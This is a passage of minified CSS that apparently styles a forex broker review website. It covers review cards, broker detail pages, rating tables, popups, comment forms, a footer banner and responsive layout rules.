translateY(-50%);width:100%}.review__desc-name{font-size:27px;line-height:36px;font-weight:700;color:#495d4d;margin-bottom:15px}.review__desc .reviews__info-rating{font-size:36px;line-height:48px;margin-bottom:20px}.review__desc .reviews__info-rating img{width:30px}.review__desc-date{font-size:24px;line-height:36px;color:#a8a8a8}.review__logo{box-shadow:0px 2px 2px rgba(45,45,45,.0495075),0px 4px 4px rgba(49,49,49,.0529325),0px 8px 8px rgba(42,42,42,.0540648),0px 16px 16px rgba(32,32,32,.0527627),0px 32px 32px rgba(73,73,73,.0471298),0px 64px 64px rgba(53,53,53,.0518852);border-radius:4px;background:#fff;padding:10px;max-width:33%;width:100%;height:235px;position:relative}.review__logo img{position:absolute;top:50%;left:50%;transform:translateX(-50%) translateY(-50%);width:70%;height:auto}.review__text{font-size:16px;line-height:28px;color:#333}.review__block{padding:20px;border:1px solid #000}.review__block-name{font-size:20px;line-height:24px;font-weight:700;margin-bottom:10px}.review__block-text{font-size:18px;line-height:26px;font-weight:400;margin-bottom:10px}.review__block-recommend{font-size:16px;line-height:18px;font-weight:400;color:#937211}.moneyback__title{min-height:105px;display:flex;align-items:flex-end}.moneyback__box{display:flex;flex-wrap:wrap;justify-content:space-between}.moneyback__item{position:relative;max-width:48.5%;width:100%;margin-bottom:40px;overflow:hidden;transition:.5s;display:block}.moneyback__item img{object-fit:cover;width:100%}.moneyback__item.full{max-width:100%}.moneyback__item:hover .moneyback__item-img{transform:scale(1.05)}.moneyback__item:hover .moneyback__item-desc{transform:scale(1.15)}.moneyback__item-img{transition:.5s;width:100%}.moneyback__item-desc{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.5);z-index:10;display:flex;flex-direction:column;align-items:center;justify-content:center;transition:.5s;padding:5px}.moneyback__item-icon{max-width:43px;margin:0 auto 10px}.moneyback__item-title{font-size:28px;line-height:1.12;font-weight:900;color:#fff;text-align:center;max-width:286px;margin:0 auto}.moneyback__item-box{display:flex;align-items:flex-start}.moneyback__item-media{position:relative;display:block;overflow:hidden;max-width:590px;width:100%;min-width:300px;margin-right:45px}.moneyback__item-info{max-width:545px;display:flex;flex-direction:column;justify-content:space-between;align-items:flex-start}.moneyback__item-info .desc{margin-bottom:20px}.moneyback__item-info .card-btn{font-size:20px;line-height:28px;font-weight:700;color:#000;background:transparent;padding:10px 23px;border:2px solid #888;border-radius:4px;display:inline-block;transition:.3s;cursor:pointer}.moneyback__item-info .card-btn:hover{color:#fff;background:#2f80ed;transition:.3s;border:2px solid #2f80ed}.moneyback__item-info .text{max-height:170px;overflow:hidden}.news{margin-bottom:60px}.news__box{display:flex;flex-wrap:wrap;justify-content:space-between}.news__item{max-width:48.5%;width:100%;margin-bottom:40px;display:flex;flex-direction:column;justify-content:space-between}.news__item-img{height:325px;position:relative;display:block;overflow:hidden;margin:0 auto 17px}.news__item-img img{position:absolute;top:50%;left:50%;transform:translateX(-50%) translateY(-50%);width:100%;object-fit:cover}.news__item-date{font-size:16px;line-height:19px;font-weight:700;color:#bdbdbd;margin-bottom:12px}.news__item-title{font-size:22px;line-height:29px;font-weight:700;color:#000;margin-bottom:14px;display:block}.news__item-text{font-size:16px;line-height:24px;font-weight:400;font-family:"Roboto",sans-serif;color:#828282;margin-bottom:15px}.news__item-link{text-align:right;display:block;font-size:14px;line-height:30px;font-weight:400;color:#2f80ed}.news__item-link span{border-bottom:1px solid #2f80ed}.separator__inner{padding-top:30px;display:flex;justify-content:space-between}.separator__main{width:74%}.separator__aside{width:24%}.separator__aside .reviews__item{max-width:100%}.separator__aside .rating__item{margin-bottom:75px}.separator__aside .rating__item:last-child{margin-bottom:0}.separator__title{padding-top:30px;font-size:44px;line-height:1.1;font-weight:700;color:#333;margin-bottom:30px}.separator__text{margin-bottom:50px}.separator__block{margin-bottom:60px}.separator__bottom{display:flex;justify-content:space-between;flex-wrap:wrap}.separator__bottom-item{max-width:31%;width:100%;margin-bottom:50px}.bg-white{background:#fff;position:relative;z-index:1;padding-bottom:25px;margin-bottom:60px;padding-right:15px}.bg-white::before{z-index:-1;content:"";position:absolute;top:0;right:0;height:100%;width:230%;background:#fff}.tac{text-align:center}.schedule{width:100%;border-collapse:collapse}.schedule.advisers{margin-bottom:20px}.schedule.advisers .schedule__head .schedule-name{font-size:16px;line-height:24px}.schedule.advisers.aside{font-family:"Roboto",sans-serif;min-width:600px}.schedule.advisers.aside td{padding:17px 0}.schedule.advisers.aside .number{font-size:13px;line-height:16px;color:#6c757d}.schedule.advisers.aside .name{font-size:15px;line-height:16px;color:#6c757d}.schedule.advisers.aside .percent{font-size:15px;line-height:24px;font-weight:400;color:#343a40}.schedule.advisers.aside .percent.green{font-size:16px;line-height:24px;color:#28a745}.schedule.advisers.aside img{max-width:24px}.schedule tr{border-bottom:1px solid #dee2e6}.schedule tr:last-child{border-bottom:none}.schedule td{padding:20px 5px}.schedule a{color:#222;transition:.3s}.schedule a:hover{color:#2f80ed;border-bottom:1px solid #2f80ed;transition:.3s}.schedule__head{width:100%;border:none !important}.schedule__head .schedule-name{background:#ececec;padding:12px 10px;font-size:15px;line-height:24px;font-family:"Roboto",sans-serif;color:#212529}.schedule__head .schedule-rating{background:#dadada}.schedule .schedule-number{text-align:center}.schedule .schedule-logo{text-align:center}.schedule .schedule-logo img{margin:0 auto;max-width:80px;height:auto}.schedule .schedule-name{font-size:20px;line-height:24px;font-family:"Roboto",sans-serif;color:#343a40}.schedule .schedule-name img{max-width:32px;margin:0 auto}.schedule .number-bg{padding:2px 10px;background:#ededed;border-radius:15px}.schedule .schedule-status{text-align:center}.schedule .schedule-status img{max-width:26px;margin:0 auto}.schedule .schedule-rating{text-align:center}.schedule .schedule-rating__line{display:flex;align-items:center;max-width:95%;width:100%;margin:0 auto}.schedule .schedule-rating div{font-size:11px;line-height:14px;font-family:"Roboto",sans-serif;color:#fff}.schedule .schedule-rating div.pros{padding:12px 3px;background:#75bf86}.schedule .schedule-rating div.cons{padding:12px 3px;background:#eb5757}.schedule .schedule-rating .no-rating{font-size:20px;line-height:24px;font-family:"Roboto",sans-serif;text-align:center;color:#6c757d}.schedule .schedule-year{font-size:12px;line-height:14px;font-family:"Roboto",sans-serif;color:#6c757d;text-align:center}.schedule .schedule-comment img{max-width:22px;margin:0 auto}.schedule .schedule-reliability{text-align:center;font-size:24px;line-height:28px;font-family:"Roboto",sans-serif;color:#212529}.schedule-text{font-size:12px;line-height:16px;font-weight:400;color:#6c757d;padding-bottom:20px}.schedule.adviser{font-size:16px;line-height:21px;font-weight:400;color:#212529}.schedule.adviser tr{border-top:1px solid #dee2e6;border-bottom:1px solid #dee2e6}.schedule.adviser .name{padding:0 0 0 10px}.schedule.adviser td img{width:24px;margin:0 auto 0 0}.schedule.width-auto{min-width:auto !important}.review-prev-btn{display:block;font-size:20px;line-height:28px;font-weight:700;color:#000;text-align:center;padding:10px 50px;border:2px solid #888;transition:.3s;position:relative;z-index:1;cursor:pointer;margin-bottom:30px}.allbrokers__btn{display:block;font-size:20px;line-height:28px;font-weight:700;color:#000;text-align:center;padding:10px 50px;border:2px solid #888;transition:.3s;position:relative;z-index:1;cursor:pointer;margin-bottom:30px}.allbrokers__btn::before{content:"";position:absolute;top:50%;transform:translateY(-50%);right:20px;width:17px;height:10px;background:url(../images/icon-arrow-bottom.svg);background-repeat:no-repeat;background-size:contain}.allbrokers__box{display:flex;justify-content:flex-start;flex-wrap:wrap;margin-bottom:65px;margin-right:-3.2%}.allbrokers__box-item{border:1px solid #dfdfdf;background:#fff;padding:15px 23px;max-width:13%;width:100%;display:flex;align-items:center;justify-content:space-between;transition:.3s;margin-right:10px;margin-bottom:10px;cursor:pointer}.allbrokers__box-item:hover{border:1px solid #2f80ed;transition:.3s}.allbrokers__box input:checked+label{border:1px solid #2f80ed;color:#2f80ed;transition:.3s}.box-3-column{display:flex;flex-wrap:wrap;justify-content:space-between}.box-3-column .reviews__item{width:100%;max-width:32%}.box-3-column .news__item{max-width:32%}.single__top{display:flex;justify-content:space-between;width:100%}.single__top-platform{margin-bottom:40px}.single__top-info{max-width:74%;width:100%}.single__top-content{max-width:24%;width:100%}.single__top-breadcrumbs{margin-bottom:45px;font-size:16px;line-height:32px;font-weight:400;color:#333}.single__top-breadcrumbs.breadcrumbs-news{margin-bottom:5px}.single__top-desc{display:flex}.single__top-img{box-shadow:0px 2px 2px rgba(45,45,45,.0495075),0px 4px 4px rgba(49,49,49,.0529325),0px 8px 8px rgba(42,42,42,.0540648),0px 16px 16px rgba(32,32,32,.0527627),0px 32px 32px rgba(73,73,73,.0471298),0px 64px 64px rgba(53,53,53,.0518852);border-radius:4px;background:#fff;padding:10px;max-width:490px;min-width:490px;width:100%;min-height:180px;display:flex;align-items:center;justify-content:center;margin-right:40px}.single__top-box{max-width:1180px;color:#333}.single__top-title{font-size:22px;line-height:28px;font-weight:700;margin-bottom:30px}.single__top-text{font-size:16px;line-height:28px}.single__top-list{background:#fff;padding:10px 15px 20px !important;font-size:18px;line-height:26px;color:#212529}.single__top-list li{margin-top:15px}.single__top-list li:first-child{margin-top:0}.broker ol,.broker ul{list-style:none;counter-reset:li}.broker li:before{counter-increment:li;content:counters(li, ".") ". "}.broker h3{margin-bottom:25px}.broker__main{display:flex;justify-content:space-between;margin-top:30px}.broker__main-left{max-width:49%;width:100%}.broker__main-right{max-width:49%;width:100%}.broker__top-content{width:24%}.broker__top-content ol,.broker__top-content ul{padding:7px 17px 20px !important;background:#fff}.broker__top-content ol li,.broker__top-content ul li{margin-top:15px}.broker__top-content ol li ol,.broker__top-content ol li ul,.broker__top-content ul li ol,.broker__top-content ul li ul{padding:0 0 0 40px !important}.broker__top-navigation li,.broker__top-navigation span{cursor:pointer}.broker__top-navigation span{border-bottom:1px solid transparent;transition:.3s}.broker__top-navigation span:hover{transition:.3s;border-bottom:1px solid #212529}.broker__title{min-height:60px;font-size:32px;line-height:56px;font-weight:700;color:#222523}.broker__text{margin:70px 0;font-size:16px;line-height:28px;color:#222523}.broker__images{display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap;margin:20px 0}.broker__images img{max-width:49%;width:100%;margin-bottom:25px}.broker__characteristic{display:flex;justify-content:space-between;margin:40px 0}.broker__characteristic-item{max-width:49%;width:100%;background:#fff;padding:25px 25px!important;border-radius:6px}.broker__characteristic-item.characteristic-pluses{background:#cef1d6}.broker__characteristic-item.characteristic-minuses{background:#f8dae4}.broker__characteristic-title{font-size:18px;line-height:38px;font-weight:700;padding-left:70px;position:relative;margin-bottom:30px}.broker__characteristic-title::before{content:"";position:absolute;left:0;top:50%;transform:translateY(-50%);width:51px;height:51px}.broker__characteristic-title.pluses{color:#62b174}.broker__characteristic-title.pluses::before{background:url(../images/icon-like.svg);background-repeat:no-repeat;background-size:contain}.broker__characteristic-title.minuses{color:#d15c86}.broker__characteristic-title.minuses::before{background:url(../images/icon-dislike.svg);background-repeat:no-repeat;background-size:contain;top:60%}.broker__characteristic-list{font-size:15px!important;line-height:36px;color:#000}.broker__characteristic-list li{padding-left:20px;position:relative;margin-bottom:5px}.broker__characteristic-list li:last-child{margin-bottom:0}.broker__characteristic-list li::before{content:none}.broker__characteristic-list li::after{content:"";position:absolute;top:15px;left:0;width:8px;height:8px;background:#000;border-radius:50%}.broker__characteristic-list.pluses li::after{background:#62b174}.broker__characteristic-list.minuses li::after{background:#d15c86}.broker__benefits{color:#222523;margin:50px 0}.broker__benefits-title{font-size:32px;line-height:56px;font-weight:700;margin-bottom:25px}.broker__benefits-text{font-size:16px;line-height:28px;font-weight:400}.broker__benefits-text table,.broker__benefits-text th,.broker__benefits-text td{border:1px solid #dee2e6}.broker__benefits p{margin-bottom:25px}.broker__benefits p:last-child{margin-bottom:0}.broker__faq{margin-bottom:70px}.broker__faq-board{border-radius:6px;background:#fff;padding:45px 50px}.broker__faq-item{display:flex;align-items:flex-start;color:#222523;padding-bottom:30px;margin-bottom:30px;border-bottom:1px solid #e9e9e9}.broker__faq-item:last-child{border-bottom:none;margin:0;padding:0}.broker__faq-img{width:45px;margin-right:25px}.broker__faq-title{font-size:18px;line-height:30px;font-weight:700;margin-bottom:35px}.broker__faq-text{font-size:16px;line-height:28px}.broker__reviews{margin-bottom:50px}.broker__reviews-box{display:flex;justify-content:space-between;flex-wrap:wrap}.broker__reviews-box .reviews__item{max-width:48%;width:100%}.broker__reviews-form{margin-top:50px}.broker__opinion-board{background:#fff;border-radius:6px;padding:5px;display:flex;align-items:center}.broker__opinion-img{min-width:180px;height:180px;position:relative;border-radius:50%;overflow:hidden;margin-right:20px}.broker__opinion-img img{position:absolute;top:50%;left:50%;transform:translateX(-50%) translateY(-50%);width:80%;height:80%}.broker__opinion-name{font-size:21px;line-height:1.8;font-weight:700;color:#2f80ed;margin-bottom:20px}.broker__opinion-text{font-size:16px;line-height:1.8;font-weight:400;font-style:italic;color:#222523}.broker__news-box{display:flex;flex-wrap:wrap;justify-content:space-between}.broker__news-box .news__item{max-width:48%;width:100%}.broker__moneyback-box{display:flex;flex-wrap:wrap;justify-content:space-between}.broker__moneyback-box .news__item{max-width:48%;width:100%}.broker__comments #reply-title{display:none}.broker .single__top-breadcrumbs{margin-bottom:30px}.broker .top-form{max-width:750px;height:115px;background-color:#fff;border:3px solid #4982f0;border-radius:6px;padding:10px 15px;display:flex;align-items:center;justify-content:space-between;margin-bottom:30px}.broker .top-form__text{font-size:16px;line-height:1.4;margin-right:15px;font-weight:bold}.broker .top-form__button button{background-color:#4982f0;border-color:#4982f0;border-radius:5px;color:#fff}.broker .navigation{padding:0}.broker .action-box{display:flex;align-items:center;background-image:url(../images/action-box-bg.jpg);background-repeat:no-repeat;background-size:cover;border-radius:6px}.broker .action-box__title{flex:0 66%;color:#fff;line-height:1.8;margin-bottom:10px}.broker .action-box__button{max-width:500px;margin:0 auto}.broker .action-box__button .link-btn{color:#fff;border-color:#fff;background-color:transparent}.platform__info{justify-content:space-between;flex-wrap:wrap}.platform__info-item{margin-bottom:50px}.platform__info-title{font-size:32px;line-height:56px;font-weight:700;color:#222523;margin-bottom:20px}.platform__info-text ul{list-style:none;padding-left:10px}.platform__info-text ul li{position:relative;padding-left:20px;margin-bottom:20px}.platform__info-text ul li:last-child{margin-bottom:0}.platform__info-text ul li::before{content:"";position:absolute;top:9px;left:0;width:8px;height:8px;background:#c4c4c4;border-radius:50%}.adviser__single-top{display:flex;align-items:flex-start;margin-bottom:30px}.adviser__single-img{width:55%;margin-right:30px}.adviser__single-img img{height:auto;width:100%}.adviser__single-desc{width:45%;font-size:22px;line-height:39px;font-weight:700;color:#333}.adviser__single-box{justify-content:space-between}.adviser__single-part{}.adviser__single-part.text{margin-top:40px}.table{border-radius:10px;overflow:hidden;background:#fff;border-collapse:collapse;width:100%;display:block;padding:0 25px;position:relative;z-index:1;font-size:16px;line-height:28px;box-shadow:0px 24px 64px rgba(41,15,0,.0985337)}.table::before{content:"";position:absolute;top:0;left:0;width:30%;height:100%;background:#454545;z-index:-1}.table-overflow{overflow:auto;margin-bottom:20px}.table__column{padding:17px 30px;vertical-align:top}.table__column.table-black{background:#454545;color:#fff;border-bottom:1px solid #212529}.table__column.table-white{background:#fff;color:#333;border-bottom:1px solid #e9e9e9;width:100%}.table__column.table__name{max-width:32%;width:100%;font-weight:700}.table__column .table__content{max-width:68%;width:100%}.table__row:last-child .table__column.table-black{border-bottom:none}.table__row:last-child .table__column.table-white{border-bottom:none}.forex__box{margin:0 -6px 30px;display:flex;gap:5px;flex-wrap:wrap;justify-content:flex-start}.forex__item{max-width:17.5%;width:100%;margin:0 6px 15px;background:#fff}.forex__item-icon{max-width:140px;margin-bottom:18px}.forex__item-icon img{height:auto}.forex__item-desc{padding:0 5px 20px}.forex__item-title{font-size:22px;line-height:25px;color:#222;margin-bottom:17px}.forex__item-text{font-size:16px;line-height:21px;color:#212529;max-height:250px;display:-webkit-box;-webkit-line-clamp:6;overflow:hidden;position:relative}.forex__item-text::before{content:"";position:absolute;bottom:0;left:0;right:0;width:100%;height:10%;background:linear-gradient(transparent 50%, #fff)}.forex__list ul{list-style:none;padding-left:15px}.forex__list ul li{max-width:48%;margin-bottom:20px;position:relative;padding-left:15px}.forex__list ul li::before{content:"";position:absolute;top:9px;left:0;width:7px;height:7px;background:#c4c4c4;border-radius:50%}.post__item{margin-bottom:40px}.post__item-date{font-size:20px;line-height:29px;font-weight:700;color:#828282;margin-bottom:35px}.post__item-img{margin-bottom:60px}.post__item-img img{width:100%;height:100%}.post__item-text{font-size:16px;line-height:28px}.post__news-box .news__item{max-width:100%}.pagination{display:flex;justify-content:flex-end;align-items:center;font-size:14px;line-height:16px;font-family:"Roboto",sans-serif;color:#bdbdbd}.pagination a,.pagination span{margin:0 7px}.pagination .page-numbers.current,.pagination .page-numbers.next,.pagination .page-numbers.prev{color:#2f80ed}.no-posts{margin:10px 0}.search__top-breadcrumbs{margin-bottom:30px;font-size:16px;line-height:32px;font-weight:400;color:#333}.search__box{display:flex;justify-content:flex-start;flex-wrap:wrap}.search__item{max-width:calc(25% - 30px);width:100%;margin:0 30px 30px 0;position:relative}.search__item-img{height:300px;width:100%;position:relative;display:block;overflow:hidden;margin:0 auto 17px;background:#fff;box-shadow:0px 2px 2px rgba(45,45,45,.05),0px 4px 4px rgba(49,49,49,.05),0px 8px 8px rgba(42,42,42,.05),0px 16px 16px rgba(32,32,32,.05),0px 32px 32px rgba(73,73,73,.05),0px 64px 64px rgba(53,53,53,.05)}.search__item-img img{position:absolute;top:50%;left:50%;transform:translateX(-50%) translateY(-50%);max-height:100%;object-fit:cover}.search__item-title{font-size:24px;line-height:30px;font-weight:700;color:#000;margin-bottom:14px;display:block}.search__item-text{font-size:16px;line-height:24px;font-weight:400;font-family:"Roboto",sans-serif;color:#828282;margin-bottom:15px}.search__item-link{text-align:right;display:block;font-size:14px;line-height:30px;font-weight:400;color:#2f80ed}.search__item-link span{border-bottom:1px solid #2f80ed}.footer{background:#3d3d3d}.footer__inner{padding:55px 0 15px;max-width:1900px;margin:0 auto;display:flex;align-items:flex-start;justify-content:space-between}.footer__column{width:100%}.footer__main{margin-bottom:40px}.footer__main .custom-logo-link{display:block;width:100%;margin-bottom:28px}.footer__main .custom-logo-link img{width:100%}.footer__main-menu ul{list-style:none;padding:0}.footer__main-menu li{margin:0 0 16px}.footer__main-menu li a{font-size:18px;line-height:1.4;font-weight:400;color:#f2f2f2;transition:.3s}.footer__main-menu li a::before{content:none}.footer__main-menu li a:hover{color:#2f80ed;transition:.3s}.footer__main-menu li a:hover::before{content:none}.footer__box li a{font-size:24px;line-height:1.1;font-weight:400;color:#2f80ed;margin-bottom:16px;position:relative;display:inline-block;transition:.3s}.footer__box li a::before{content:"";position:absolute;bottom:0;left:0;width:100%;height:3px;background:#2f80ed;opacity:0;transition:.3s}.footer__box li a:hover::before{bottom:-12px;opacity:1;transition:.3s}.footer__box li.current-menu-item a::before{bottom:-12px;opacity:1;transition:.3s}.footer__box li .sub-menu li{margin:0;max-width:100%}.footer__box li .sub-menu li a{font-size:18px;line-height:1.4;font-weight:400;color:#f2f2f2;transition:.3s}.footer__box li .sub-menu li a::before{content:none}.footer__box li .sub-menu li a:hover{color:#2f80ed;transition:.3s}.footer__box li .sub-menu li a:hover::before{content:none}.footer__box li .sub-menu li.current-menu-item a{color:#2f80ed}.footer .copyright{text-align:center;background:#2e2e2e;padding:15px 0;color:rgba(255,255,255,.5)}.popup,.order-popup,.return-popup{position:fixed;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:500;background:rgba(0,0,0,.5);overflow:auto;opacity:0;visibility:hidden;pointer-events:none;transition:.3s}.popup.active,.order-popup.active,.return-popup.active{opacity:1;visibility:visible;pointer-events:painted;transition:.3s}.popup.active .popup__content,.order-popup.active .popup__content,.return-popup.active .popup__content{transform:scale(1);transition:.3s}.popup__area,.order-popup__area,.return-popup__area{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%}.popup__body,.order-popup__body,.return-popup__body{min-height:100vh;display:flex;align-items:center;justify-content:center}.popup__content,.order-popup__content,.return-popup__content{position:relative;max-width:455px;width:100%;background:#fff;color:#212529;padding:30px 50px 45px;overflow:auto;margin:15px 0;transform:scale(0.8);transition:.5s}.popup__close,.order-popup__close,.return-popup__close{position:absolute;top:10px;right:10px;width:30px;cursor:pointer;padding:5px}.popup .custom-logo-link,.order-popup .custom-logo-link,.return-popup .custom-logo-link{max-width:130px;width:100%;margin:0 auto 15px;display:block}.popup .custom-logo-link img,.order-popup .custom-logo-link img,.return-popup .custom-logo-link img{width:100%}.popup__title,.order-popup__title,.return-popup__title{text-align:center;font-size:20px;line-height:36px;font-weight:700;max-width:280px;margin:0 auto 35px}.popup__form,.order-popup__form,.return-popup__form{display:flex;flex-direction:column;align-items:center}.popup__form input,.popup__form textarea,.order-popup__form input,.order-popup__form textarea,.return-popup__form input,.return-popup__form textarea{width:100%;margin-bottom:16px;font-size:16px;line-height:28px;font-weight:300;padding:10px 13px;border:1px solid #212529;outline:none;transition:.3s}.popup__form input:focus,.popup__form textarea:focus,.order-popup__form input:focus,.order-popup__form textarea:focus,.return-popup__form input:focus,.return-popup__form textarea:focus{border:1px solid #2f80ed;transition:.3s}.popup__form button,.popup__form input[type=submit],.order-popup__form button,.order-popup__form input[type=submit],.return-popup__form button,.return-popup__form input[type=submit]{margin-top:36px;width:100%;font-size:20px;line-height:29px;font-weight:700;text-align:center;padding:10px;background:transparent;border:2px solid #888;border-radius:4px;cursor:pointer;transition:.3s}.popup__form button{color:black;}.popup__form button:hover,.popup__form input[type=submit]:hover,.order-popup__form button:hover,.order-popup__form input[type=submit]:hover,.return-popup__form button:hover,.return-popup__form input[type=submit]:hover{background:#2f80ed;color:#fff;transition:.3s;border:2px solid #2f80ed}.popup__form ul.messages,.order-popup__form ul.messages,.return-popup__form ul.messages{margin-top:10px}.single-broker{background-color:#f9f9f9}.broker-radio{position:absolute;opacity:0;visibility:hidden}.broker__comments{margin-bottom:20px}.broker__comments h3{font-size:24px;line-height:30px;font-weight:700;margin-bottom:10px}.broker__comments .comment-author{font-size:18px;line-height:20px;font-weight:400;margin-bottom:5px}.broker__comments .comment-author img{max-width:30px;width:100%;height:auto;margin-bottom:10px}.broker__comments .commentmetadata{font-size:14px;line-height:16px;font-weight:300;color:#6c757d;margin-bottom:10px}.broker__comments .comment-body{margin-bottom:5px;background:#97bbb0;padding:20px 15px}.broker__comments .comment-body:last-child{margin-bottom:0}.broker__comments .comment-body p{font-size:18px;line-height:26px;font-weight:400;margin-bottom:5px}.broker__comments .comment-body .reply{color:#2f80ed}.broker__comments .commentlist li{margin-bottom:5px}.broker__comments .commentlist ul.children li{margin-left:18px}.broker__comments .commentlist ul.children li .comment-body{background:#96c5d2;padding:12px 15px}.broker__comments .comment-reply-title small{display:block;color:#eb5757}.broker__comments .comment-notes{display:none}.broker__comments .comment-form-comment{display:flex;flex-direction:column;margin-bottom:10px;text-align:left}.broker__comments .comment-form-comment textarea{width:100%;font-size:16px;line-height:28px;font-weight:300;padding:3px 5px;border:1px solid #212529;outline:none;transition:.3s}.broker__comments .comment-form-comment textarea:focus{border:1px solid #2f80ed;transition:.3s}.broker__comments .comment-form-author{display:flex;flex-direction:column;align-items:flex-start;margin-bottom:10px}.broker__comments .comment-form-author input{width:100%;font-size:16px;line-height:28px;font-weight:300;padding:3px 5px;border:1px solid #212529;outline:none;transition:.3s}.broker__comments .comment-form-author input:focus{border:1px solid #2f80ed;transition:.3s}.broker__comments .comments-rating{border:none;background:transparent;margin:20px 0;padding:0}.broker__comments .rating-container input#recommend+label{color:#28a745}.broker__comments .rating-container input#no-recommend+label{color:#eb5757}.broker__comments .form-submit input.submit{display:inline-block;font-size:16px;line-height:18px;font-weight:400;text-align:center;padding:5px;background:transparent;border:2px solid #888;border-radius:4px;cursor:pointer;transition:.3s}.broker__comments .form-submit input.submit:hover{background:#2f80ed;color:#fff;transition:.3s;border:2px solid #2f80ed}.comment-recommend{display:flex;align-items:center;margin:15px 0;position:relative}.comment-recommend input{position:absolute;opacity:0;pointer-events:none}.comment-recommend input+label{font-size:0;display:block !important;width:15px;height:15px;border-radius:50%;transition:.3s;cursor:pointer;margin:0 7px 0 0;position:relative}.comment-recommend input+label::before{content:"★";position:absolute;top:50%;left:50%;transform:translateX(-50%) translateY(-50%);font-size:20px;line-height:20px;color:gray;transition:.2s}.comment-recommend input+label.shine::before{color:#f6c770;transition:.2s}.comment-recommend input.point+label::before{color:#fab73b;transition:.2s}.commentlist{list-style:none !important}.commentlist li::before{content:none !important}.comment-comment_post_thumbnail{position:absolute !important;opacity:0 !important;visibility:hidden !important}.simple-styles p,.simple-styles ul,.simple-styles ol,.simple-styles h4{margin-top:16px;margin-bottom:16px}.simple-styles h1{line-height:1}.simple-styles h2{margin-top:19.92px;margin-bottom:19.92px}.simple-styles h3{margin-top:18.72px;margin-bottom:18.72px}::-webkit-scrollbar{width:12px;height:8px;background-color:#3e3d4a}::-webkit-scrollbar-thumb{background-color:#29293a;border-radius:10px;box-shadow:inset 1px 1px 10px #29293a}::-webkit-scrollbar-thumb:hover{background-color:#1e1e24}::-webkit-scrollbar-button{background:linear-gradient(120deg, #02141a 40%, rgba(0, 0, 0, 0) 41%),linear-gradient(240deg, #02141a 40%, rgba(0, 0, 0, 0) 41%),linear-gradient(0deg, #02141a 30%, rgba(0, 0, 0, 0) 31%);background-color:#f6f8f4;display:none}::-webkit-scrollbar-button{background:linear-gradient(300deg, #02141a 40%, rgba(0, 0, 0, 0) 41%),linear-gradient(60deg, #02141a 40%, rgba(0, 0, 0, 0) 41%),linear-gradient(180deg, #02141a 30%, rgba(0, 0, 0, 0) 31%);background-color:#f6f8f4;display:none}::-webkit-scrollbar-button{background:linear-gradient(30deg, #02141a 40%, rgba(0, 0, 0, 0) 41%),linear-gradient(150deg, #02141a 40%, rgba(0, 0, 0, 0) 41%),linear-gradient(270deg, #02141a 30%, rgba(0, 0, 0, 0) 31%);background-color:#f6f8f4;display:none}::-webkit-scrollbar-button{background:linear-gradient(210deg, #02141a 40%, rgba(0, 0, 0, 0) 41%),linear-gradient(330deg, #02141a 40%, rgba(0, 0, 0, 0) 41%),linear-gradient(90deg, #02141a 30%, rgba(0, 0, 0, 0) 31%);background-color:#f6f8f4;display:none}.action-box{background-color:#fff;padding:40px 30px;text-align:center;margin-bottom:50px}.action-box__title{font-family:"Lato",sans-serif;font-weight:700;font-size:20px;line-height:1.3;color:#000;margin-bottom:32px}.action-box__icon{margin-bottom:36px}.action-box__icon img{width:88px;margin:0 auto}.action-box__button button{background-color:#fff}.single-moneyback-page .separator__main .popup__title{max-width:500px}.contact-page .popup__form{display:block;max-width:100%;width:500px}ul.messages li{color:#28a745;margin-bottom:5px}ul.messages.error li{color:#eb5757 !important}.footer-banner{text-align:center;position:fixed;bottom:-300px;z-index:100;width:100%;max-width:1180px;display:inline-block;left:50%;transform:translateX(-50%);animation:slideUp 2s forwards}@keyframes slideUp{from{bottom:-300px}to{bottom:0}}.footer-banner .btn-banner-link{background-color:transparent;padding:0;margin:0;border:none;vertical-align:bottom;cursor:pointer}.footer-banner .btn-banner-close{display:block;position:absolute;top:0;right:0;width:21px;height:21px;margin:0;border:none;background-color:#fff;cursor:pointer;border-radius:50%;padding:4px}.footer-banner img{margin:0 auto}@media(max-width: 1450px){.box__inner{flex-direction:column}.box__item{max-width:100%}.navigation{padding:35px 0 15px}.navigation__list{font-size:20px}.title{font-size:28px;line-height:34px;padding-bottom:15px;margin-bottom:15px}.bg-white{padding:0}.separator__inner{flex-direction:column}.separator__main{width:100%}.separator__aside{width:100%}.moneyback__item-box{justify-content:center}.moneyback__item-media{margin-right:25px}.rating__item{max-width:100%}.rating__table{width:100%}.allbrokers__box{margin-right:-1%}.allbrokers__box-item{max-width:19%}.single__top{padding-top:50px;flex-direction:column}.single__top-info{max-width:100%;margin:0 0 40px}.broker__top-content{width:100%}.broker__main{flex-direction:column}.broker__main-left{max-width:100%}.broker__main-right{max-width:100%}.broker__news{margin-bottom:40px}.post__item-img{max-width:700px;width:100%}.search__item{max-width:30%}.page-reviews .reviews__text{max-height:50px}.single-moneyback-page .post__news-box{display:flex;justify-content:space-between;flex-wrap:wrap}.single-moneyback-page .post__news-box .news__item{max-width:48%}}@media(min-width: 920px){.broker__faq-board{background-color:transparent;padding:0}.broker__faq-box{column-count:2;column-gap:30px}.broker__faq-item,.broker__faq-item:last-child{border:none;background-color:#fff;padding:45px 50px}.broker .single__top-img{padding:30px;min-width:300px;max-width:300px}.broker .single__top-img img{height:auto}}@media(max-width: 1250px){.adviser__single-top{flex-direction:column}.adviser__single-img{margin:0 0 20px;width:100%}.adviser__single-desc{width:100%}}@media(max-width: 1100px){.menu__inner{padding:0}.menu__box{flex-wrap:wrap;margin-bottom:0}.menu__box li{width:48%;margin:0 0 50px}.menu__box .sub-menu li{width:100%}.menu__close{top:-30px}.schedule-name{padding:12px 5px}.header__search{display:none}.header__search-tablet{display:block;margin:0 0 0 auto}.header__box{margin:0 auto 0 0}.header__box-link{display:none}.header__btn{margin:0 0 0 35px}.navigation{display:none}.separator__bottom-item{max-width:48%}.moneyback__item-icon{max-width:30px;margin:0 auto 5px}.moneyback__item-title{font-size:26px;line-height:34px}.box-3-column .news__item{max-width:48%}.box-3-column .reviews__item{max-width:48%}.allbrokers__box-item{max-width:24%}.single__top-img{width:300px;min-width:300px}.single__top-img img{width:100%}.single__top-breadcrumbs.breadcrumbs-news{padding-top:40px}.search__box{justify-content:space-between}.search__item{max-width:48%;margin:0 0 30px}.search__item-img{height:200px}}@media(max-width: 920px){.header__search-tablet{display:none !important}.header__search-mob{display:block;margin-bottom:32px}.header__search-mob 